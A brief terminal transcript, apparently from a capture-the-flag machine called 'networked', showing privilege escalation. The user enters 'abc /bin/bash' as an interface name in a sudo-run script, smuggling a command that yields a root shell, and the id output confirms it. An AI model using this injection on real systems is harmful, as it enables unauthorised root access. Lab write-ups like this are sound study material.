 [guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:
abc /bin/bash
interface PROXY_METHOD:
abc
interface BROWSER_ONLY:
abc
interface BOOTPROTO:
abc
[root@networked network-scripts]# id
id
uid=0(root) gid=0(root) groups=0(root)